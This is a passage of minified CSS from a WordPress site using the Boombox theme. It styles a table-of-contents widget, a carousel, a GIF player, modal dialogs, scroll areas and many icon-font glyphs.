12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff,#e0e0e0);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(180deg,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con{display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}.ez-toc-toggle #item{position:absolute;left:-999em}label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.eztoc-hide{display:none}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-list.ez-toc-columns-2{column-count:2;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-2>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-3{column-count:3;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-3>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-4{column-count:4;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-4>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-optimized{column-fill:balance;orphans:2;widows:2}.ez-toc-list.ez-toc-columns-optimized>li{display:block;break-inside:avoid;page-break-inside:avoid}@media (max-width:768px){.ez-toc-list.ez-toc-columns-2,.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:1;column-gap:0}}@media (max-width:1024px) and (min-width:769px){.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:2}}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-size:95%}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-box-title{font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;letter-spacing:1px;color:#666;padding-bottom:5px;position:absolute;top:-4%;left:5%;background-color:inherit;transition:top 0.3s ease}.ez-toc-box-title.toc-closed{top:-25%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,'.',decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/wp-content/themes/boombox/js/plugins/ajax-loader.gif) center center no-repeat}@font-face{font-display:swap;font-family:slick;font-weight:400;font-style:normal;src:url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.eot);src:url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.woff) format('woff'),url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.ttf) format('truetype'),url(/wp-content/themes/boombox/js/plugins/slick/fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}div.hy_plyr,div.hy_plyr *{vertical-align:baseline;margin:0;font-size:100%;padding:0;line-height:100%;border:0;outline:0;cursor:inherit;box-sizing:border-box;overflow:hidden;text-align:left;word-wrap:break-word;background:0 0;-webkit-touch-callout:none;-moz-touch-callout:none;-ms-touch-callout:none;-o-touch-callout:none;touch-callout:none;-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-ms-touch-select:none}.hy_btn,.hyena_canvas,.hyena_frame,div.hy_plyr{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-interpolation-mode:bicubic}.hy_bt_wr,.hyena_canvas,.hyena_frame,.hyena_slate,img.hyena{width:100%;height:100%}.hy_plyr{width:100%;visibility:hidden;overflow:hidden}.hyena_frame{height:100%}.hyena_canvas{height:100%}img.hyena{display:block;height:100%;visibility:hidden}.hyena_slate{position:absolute;z-index:99}div.hy_bt_wr{overflow:visible;position:absolute;padding:0;margin:0}img.hy_btn{position:absolute;padding:0;cursor:pointer;display:inline;z-index:999}div.hy_plyr_1{border:0;border-radius:0;padding:0}div.hy_fr_1,div.hy_fr_1 canvas.hyena_canvas,div.hy_fr_1 img{border:0}div.hy_plyr_1 img.hy_btn{width:20%;opacity:1;left:50%;top:48%}div.hy_plyr_2{border:2px solid rgba(137,137,150,.15);border-radius:3px;padding:10px;background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 0,#e6e6e7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(100%,#e6e6e7));background:-webkit-linear-gradient(top,#f5f5f5 0,#e6e6e7 100%);background:-o-linear-gradient(top,#f5f5f5 0,#e6e6e7 100%);background:-ms-linear-gradient(top,#f5f5f5 0,#e6e6e7 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e6e6e7 100%)}div.hy_fr_2,div.hy_fr_2 canvas.hyena_canvas,div.hy_fr_2 img{background:#ebebed;border-radius:3px;box-shadow:0 0 3px 3px rgba(0,0,0,.17)}div.hy_plyr_2 div.hyena_slate{background:#ebebed url(/wp-content/themes/boombox/js/plugins/controls/tiles/bg_15.png) repeat;border-radius:3px;padding:20px}div.hy_plyr_2 div.hy_bt_wr{margin-left:-10px;margin-top:-10px}div.hy_plyr_2 img.hy_btn{transform:scale(1,1);transition:transform .5s ease;width:20%;opacity:1;left:50%;top:48%}div.hy_plyr_2 img.hy_btn:hover{transform:scale(1.1,1.1);transition:transform .5s ease}div.hy_plyr_3{border:6px solid #04d37d;background:#04d37d;background:-moz-linear-gradient(top,#04d37d 0,#02ba76 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#04d37d),color-stop(100%,#02ba76));background:-webkit-linear-gradient(top,#04d37d 0,#02ba76 100%);background:-o-linear-gradient(top,#04d37d 0,#02ba76 100%);background:-ms-linear-gradient(top,#04d37d 0,#02ba76 100%);background:linear-gradient(to bottom,#04d37d 0,#02ba76 100%)}div.hy_fr_3,div.hy_fr_3 canvas.hyena_canvas,div.hy_fr_3 img{background:#333d4c;padding:10px;box-shadow:0 0 3px 3px rgba(0,0,0,.17)}div.hy_plyr_3 img.hy_btn{transform:scale(1,1);transition:transform .5s ease;width:20%;left:50%;top:48%}div.hy_plyr_3 img.hy_btn:hover{transform:scale(1.1,1.1);transition:transform .5s ease;width:20%;left:50%;top:48%}div.hy_plyr_4{border:6px solid #2f2f2f;border-radius:10px;background:#6a6a6a;box-shadow:1px 1px 3px 3px rgba(0,0,0,.17)}div.hy_fr_4,div.hy_fr_4 canvas.hyena_canvas,div.hy_fr_4 img{background:#2f2f2f;padding:2px;box-shadow:0 0 3px 3px rgba(0,0,0,.17)}div.hy_plyr_4 div.hyena_slate{background:#2f2f2f}div.hy_plyr_4 img.hy_btn{transform:scale(1,1);transition:transform .5s ease;width:20%;left:50%;top:48%}div.hy_plyr_4 img.hy_btn:hover{transform:scale(1.1,1.1);transition:transform .5s ease;width:20%;left:50%;top:48%}div.hy_plyr_5{border:2px solid #f1f1f1;background:#f1f1f1}div.hy_fr_5,div.hy_fr_5 canvas.hyena_canvas,div.hy_fr_5 img{background:#f1f1f1}div.hy_plyr_5 div.hyena_slate{background:#fff}div.hy_plyr_5 img.hy_btn{transform:scale(1,1);transition:transform .5s ease;width:20%;left:50%;top:48%}div.hy_plyr_5 img.hy_btn:hover{transform:scale(1.1,1.1);transition:transform .5s ease;width:20%;left:50%;top:48%}div.hy_plyr_6{background:#7d7e7d;background:-moz-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7d7e7d),color-stop(100%,#0e0e0e));background:-webkit-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:-o-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:-ms-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:linear-gradient(to bottom,#7d7e7d 0,#0e0e0e 100%);border:4px solid #f1f1f1;padding:8px}div.hy_fr_6{background:#f1f1f1}div.hy_plyr_6 div.hyena_slate{background:#7d7e7d;background:-moz-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7d7e7d),color-stop(100%,#0e0e0e));background:-webkit-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:-o-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:-ms-linear-gradient(top,#7d7e7d 0,#0e0e0e 100%);background:linear-gradient(to bottom,#7d7e7d 0,#0e0e0e 100%)}div.hy_plyr_6 img.hy_btn{width:20%;left:50%;top:50%}.light-modal,.light-modal *,.light-modal :after,.light-modal :before,.light-modal:after,.light-modal:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.light-modal-bg{display:none;background-color:#fff}.light-modal{display:none;position:fixed;-webkit-overflow-scrolling:touch;-webkit-transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;top:0;left:0;z-index:1000;color:#000;margin:auto;width:100%;height:100%;max-height:100%;max-width:100%;overflow-y:auto}.light-modal,.light-modal .modal-body{background-color:#fff}.light-modal .modal-body{display:inline-block;width:100%;padding:40px 15px 15px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);-moz-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.light-modal .modal-close{display:inline-block;position:absolute;top:15px;right:15px;width:27px;height:27px;background-color:#ffe400;text-align:center;line-height:28px;vertical-align:middle;text-decoration:none;color:#1f1f1f;border-radius:3px;font-size:20px;font-weight:700}.light-modal-lock,.light-modal-lock body{overflow:hidden}.light-modal-lock .scrollbar-fix{margin-right:17px}@media screen and (min-width:701px){.light-modal-bg{background-color:rgba(31,31,31,.9);overflow-y:scroll}.light-modal .modal-body{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.light-modal{background:0 0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);-moz-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0);width:550px;max-height:93%;height:auto}.light-modal-bg{position:fixed;overflow:auto;z-index:995;left:0;top:0;width:100%;height:100%}}.bb-scroll-area{position:relative;clear:both;display:block;overflow-x:hidden}.bb-scroll-area ul{list-style:none;margin:0;max-width:100%;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}.bb-scroll-area ul li{display:inline-block;white-space:normal}.bb-scroll-area .bb-nav{position:absolute;top:0;bottom:0;width:20px;z-index:20;font-size:1px;text-indent:100%;background:rgba(0,0,0,.5)}.bb-scroll-area .bb-nav:before{position:absolute;top:50%;margin-top:-11px;left:0;width:100%;font-size:22px;line-height:1em;text-align:center;text-indent:0;font-weight:700;color:#fff;font-family:icomoon}.bb-scroll-area .bb-nav.bb-arrow-next{right:0}.bb-scroll-area .bb-nav.bb-arrow-next:before{content:'\f105'}.bb-scroll-area .bb-nav.bb-arrow-prev{left:0}.bb-scroll-area .bb-nav.bb-arrow-prev:before{content:'\f104'}.bb-scroll-area.bb-scroll-start .bb-nav.bb-arrow-prev{display:none}.bb-scroll-area.bb-scroll-end .bb-nav.bb-arrow-next{display:none}@media screen and (max-width:767px){.bb-scroll-area .bb-nav{display:none!important}}.mobile .bb-scroll-area .bb-nav{display:none!important}.bb-scroll-area ::-webkit-scrollbar-track{border-radius:4px;background-color:#ececec}.bb-scroll-area ::-webkit-scrollbar{width:8px;height:8px;background-color:#ececec}.bb-scroll-area ::-webkit-scrollbar-thumb{border-radius:4px;background-color:#c3c3c3}.bb-scroll-area ::-webkit-scrollbar,.bb-scroll-area ::-webkit-scrollbar-thumb,.bb-scroll-area ::-webkit-scrollbar-track{opacity:0;visibility:hidden;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.bb-scroll-area:hover ::-webkit-scrollbar,.bb-scroll-area:hover ::-webkit-scrollbar-thumb,.bb-scroll-area:hover ::-webkit-scrollbar-track{opacity:1;visibility:visible}@font-face{font-display:swap;font-family:bb-icomoon;src:url(/wp-content/themes/boombox/fonts/icon-fonts/icomoon/fonts/bb-icomoon.ttf?tppylb) format('truetype'),url(/wp-content/themes/boombox/fonts/icon-fonts/icomoon/fonts/bb-icomoon.woff?tppylb) format('woff'),url(/wp-content/themes/boombox/fonts/icon-fonts/icomoon/fonts/bb-icomoon.svg?tppylb#bb-icomoon) format('svg');font-weight:400;font-style:normal}[class*=" bb-icon-"],[class^=bb-icon-]{font-family:bb-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-icon-eye:before{content:"\e9bc"}.bb-icon-random:before{content:"\e9bd"}.bb-icon-zombify_countdown:before{content:"\e9ba"}.bb-icon-apple:before{content:"\e900"}.bb-icon-basketball:before{content:"\e901"}.bb-icon-bicycle:before{content:"\e902"}.bb-icon-book:before{content:"\e903"}.bb-icon-car:before{content:"\e904"}.bb-icon-cloudsnow:before{content:"\e905"}.bb-icon-cloudsun:before{content:"\e906"}.bb-icon-coffecup:before{content:"\e907"}.bb-icon-cube:before{content:"\e908"}.bb-icon-cup:before{content:"\e909"}.bb-icon-education:before{content:"\e90b"}.bb-icon-fastfood:before{content:"\e90c"}.bb-icon-fish:before{content:"\e90d"}.bb-icon-food:before{content:"\e90e"}.bb-icon-football:before{content:"\e90f"}.bb-icon-game:before{content:"\e910"}.bb-icon-gift:before{content:"\e911"}.bb-icon-hiking:before{content:"\e912"}.bb-icon-launch:before{content:"\e913"}.bb-icon-meat:before{content:"\e914"}.bb-icon-megaphone:before{content:"\e915"}.bb-icon-music:before{content:"\e916"}.bb-icon-pet:before{content:"\e917"}.bb-icon-photo:before{content:"\e918"}.bb-icon-rain:before{content:"\e919"}.bb-icon-science:before{content:"\e91a"}.bb-icon-ski-jump:before{content:"\e91b"}.bb-icon-ski:before{content:"\e91c"}.bb-icon-snoeflake:before{content:"\e91d"}.bb-icon-sun:before{content:"\e91e"}.bb-icon-swim:before{content:"\e91f"}.bb-icon-tech1:before{content:"\e920"}.bb-icon-tennis:before{content:"\e922"}.bb-icon-video:before{content:"\e949"}.bb-icon-wind:before{content:"\e9a0"}.bb-icon-trending5:before{content:"\e99f"}.bb-icon-recent:before{content:"\e972"}.bb-icon-zombify_meme:before{content:"\e968"}.bb-icon-zombify_ranked_list:before{content:"\e967"}.bb-icon-zombify_video:before{content:"\e966"}.bb-icon-zombify_audio:before{content:"\e95d"}.bb-icon-zombify_embed:before{content:"\e95e"}.bb-icon-zombify_image:before{content:"\e95f"}.bb-icon-zombify_list:before{content:"\e960"}.bb-icon-zombify_open_list:before{content:"\e961"}.bb-icon-zombify_personality_quiz:before{content:"\e962"}.bb-icon-zombify_poll:before{content:"\e963"}.bb-icon-zombify_story:before{content:"\e964"}.bb-icon-zombify_trivia_quiz:before{content:"\e965"}.bb-icon-poll_original:before{content:"\e959"}.bb-icon-quiz_original:before{content:"\e95b"}.bb-icon-gif:before{content:"\e958"}.bb-icon-gallery:before{content:"\e947"}.bb-icon-photo2:before{content:"\e948"}.bb-icon-trending3:before{content:"\e9a5"}.bb-icon-trending:before{content:"\e9a3"}.bb-icon-news:before{content:"\e90a"}.bb-icon-hot:before{content:"\e9a6"}.bb-icon-popular:before{content:"\e9a7"}.bb-icon-trending2:before{content:"\e9a4"}.bb-icon-ambulance:before{content:"\e923"}.bb-icon-anchor:before{content:"\e924"}.bb-icon-at:before{content:"\e925"}.bb-icon-balance-scale:before{content:"\e926"}.bb-icon-barcode:before{content:"\e9a1"}.bb-icon-baseball-ball:before{content:"\e927"}.bb-icon-basketball-ball:before{content:"\e928"}.bb-icon-bath:before{content:"\e9a2"}.bb-icon-bed:before{content:"\e9a8"}.bb-icon-bell:before{content:"\e929"}.bb-icon-bicycle-2:before{content:"\e92a"}.bb-icon-binoculars:before{content:"\e92b"}.bb-icon-birthday-cake:before{content:"\e9aa"}.bb-icon-blind:before{content:"\e92c"}.bb-icon-bolt:before{content:"\e92d"}.bb-icon-bomb:before{content:"\e92e"}.bb-icon-book2:before{content:"\e92f"}.bb-icon-bowling-ball:before{content:"\e930"}.bb-icon-briefcase:before{content:"\e931"}.bb-icon-bullhorn:before{content:"\e932"}.bb-icon-bus:before{content:"\e933"}.bb-icon-calendar-alt:before{content:"\e934"}.bb-icon-camera:before{content:"\e935"}.bb-icon-camera-retro:before{content:"\e936"}.bb-icon-chart-bar:before{content:"\e938"}.bb-icon-chart-line:before{content:"\e939"}.bb-icon-chart-pie:before{content:"\e93a"}.bb-icon-chess:before{content:"\e93b"}.bb-icon-chess-bishop:before{content:"\e93c"}.bb-icon-chess-king:before{content:"\e93d"}.bb-icon-chess-knight:before{content:"\e93e"}.bb-icon-chess-pawn:before{content:"\e93f"}.bb-icon-chess-queen:before{content:"\e940"}.bb-icon-chess-rook:before{content:"\e941"}.bb-icon-child:before{content:"\e942"}.bb-icon-coffee:before{content:"\e943"}.bb-icon-cog:before{content:"\e944"}.bb-icon-comments:before{content:"\e9a9"}.bb-icon-compass:before{content:"\e9ab"}.bb-icon-crosshairs:before{content:"\e9ac"}.bb-icon-dollar-sign:before{content:"\e945"}.bb-icon-envelope:before{content:"\e946"}.bb-icon-euro-sign:before{content:"\e94a"}.bb-icon-exclamation-circle:before{content:"\e9ad"}.bb-icon-female:before{content:"\e94b"}.bb-icon-fighter-jet:before{content:"\e94c"}.bb-icon-film:before{content:"\e94d"}.bb-icon-fire:before{content:"\e94e"}.bb-icon-flask:before{content:"\e94f"}.bb-icon-football-ball:before{content:"\e950"}.bb-icon-futbol:before{content:"\e951"}.bb-icon-gamepad:before{content:"\e952"}.bb-icon-gem:before{content:"\e953"}.bb-icon-gift2:before{content:"\e954"}.bb-icon-globe:before{content:"\e955"}.bb-icon-golf-ball:before{content:"\e956"}.bb-icon-graduation-cap:before{content:"\e957"}.bb-icon-hashtag:before{content:"\e95a"}.bb-icon-headphones:before{content:"\e95c"}.bb-icon-heart:before{content:"\e969"}.bb-icon-heartbeat:before{content:"\e96a"}.bb-icon-home:before{content:"\e96b"}.bb-icon-life-ring:before{content:"\e96c"}.bb-icon-lightbulb:before{content:"\e96d"}.bb-icon-link:before{content:"\e96e"}.bb-icon-lira-sign:before{content:"\e96f"}.bb-icon-male:before{content:"\e970"}.bb-icon-map:before{content:"\e971"}.bb-icon-map-marker-alt:before{content:"\e973"}.bb-icon-mars:before{content:"\e974"}.bb-icon-mars-double:before{content:"\e975"}.bb-icon-medkit:before{content:"\e976"}.bb-icon-mobile-alt:before{content:"\e977"}.bb-icon-money-bill-alt:before{content:"\e978"}.bb-icon-moon:before{content:"\e979"}.bb-icon-motorcycle:before{content:"\e97a"}.bb-icon-music2:before{content:"\e97b"}.bb-icon-paint-brush:before{content:"\e9ae"}.bb-icon-paperclip:before{content:"\e97c"}.bb-icon-paper-plane:before{content:"\e97d"}.bb-icon-paw:before{content:"\e97e"}.bb-icon-percent:before{content:"\e97f"}.bb-icon-plane:before{content:"\e980"}.bb-icon-pound-sign:before{content:"\e981"}.bb-icon-power-off:before{content:"\e982"}.bb-icon-puzzle-piece:before{content:"\e9af"}.bb-icon-question:before{content:"\e983"}.bb-icon-road:before{content:"\e984"}.bb-icon-rocket:before{content:"\e985"}.bb-icon-rss:before{content:"\e986"}.bb-icon-ruble-sign:before{content:"\e987"}.bb-icon-rupee-sign:before{content:"\e988"}.bb-icon-ship:before{content:"\e989"}.bb-icon-shopping-bag:before{content:"\e9b0"}.bb-icon-shopping-basket:before{content:"\e9b1"}.bb-icon-shopping-cart:before{content:"\e9b2"}.bb-icon-smile:before{content:"\e9b3"}.bb-icon-snowflake:before{content:"\e98a"}.bb-icon-space-shuttle:before{content:"\e98b"}.bb-icon-star:before{content:"\e98c"}.bb-icon-subway:before{content:"\e98d"}.bb-icon-suitcase:before{content:"\e98e"}.bb-icon-sun2:before{content:"\e98f"}.bb-icon-tablet-alt:before{content:"\e990"}.bb-icon-table-tennis:before{content:"\e991"}.bb-icon-tachometer-alt:before{content:"\e9b4"}.bb-icon-taxi:before{content:"\e992"}.bb-icon-thumbs-down:before{content:"\e9b5"}.bb-icon-thumbs-up:before{content:"\e9b6"}.bb-icon-tree:before{content:"\e993"}.bb-icon-trophy:before{content:"\e994"}.bb-icon-tv:before{content:"\e9b7"}.bb-icon-umbrella:before{content:"\e9b8"}.bb-icon-university:before{content:"\e9b9"}.bb-icon-user:before{content:"\e995"}.bb-icon-users:before{content:"\e996"}.bb-icon-utensils:before{content:"\e997"}.bb-icon-venus:before{content:"\e998"}.bb-icon-venus-double:before{content:"\e999"}.bb-icon-venus-mars:before{content:"\e99a"}.bb-icon-volleyball-ball:before{content:"\e99b"}.bb-icon-wifi:before{content:"\e99c"}.bb-icon-won-sign:before{content:"\e99d"}.bb-icon-yen-sign:before{content:"\e99e"}.bb-icon-clock:before{content:"\e9bb"}.bb-icon-address-book:before{content:"\e9c8"}.bb-icon-address-card:before{content:"\e9c9"}.bb-icon-archive:before{content:"\e9ca"}.bb-icon-beer:before{content:"\e9cb"}.bb-icon-cart-plus:before{content:"\e9cc"}.bb-icon-certificate:before{content:"\e9cd"}.bb-icon-cloud:before{content:"\e9ce"}.bb-icon-code:before{content:"\e9cf"}.bb-icon-cogs:before{content:"\e9d0"}.bb-icon-credit-card:before{content:"\e9d1"}.bb-icon-cubes:before{content:"\e9d2"}.bb-icon-desktop:before{content:"\e9d3"}.bb-icon-download:before{content:"\e9d4"}.bb-icon-envelope-open:before{content:"\e9d5"}.bb-icon-exchange-alt:before{content:"\e9d6"}.bb-icon-exclamation:before{content:"\e9d7"}.bb-icon-exclamation-circle2:before{content:"\e9c2"}.bb-icon-exclamation-triangle:before{content:"\e9d8"}.bb-icon-filter:before{content:"\e9d9"}.bb-icon-hand-point-right:before{content:"\e9da"}.bb-icon-id-badge:before{content:"\e9db"}.bb-icon-id-card:before{content:"\e9dc"}.bb-icon-image:before{content:"\e9dd"}.bb-icon-images:before{content:"\e9de"}.bb-icon-industry:before{content:"\e9df"}.bb-icon-info-circle:before{content:"\e9e0"}.bb-icon-map-marker:before{content:"\e9e1"}.bb-icon-map-pin:before{content:"\e9e2"}.bb-icon-map-signs:before{content:"\e9e3"}.bb-icon-newspaper:before{content:"\e9e4"}.bb-icon-pencil-alt:before{content:"\e937"}.bb-icon-play:before{co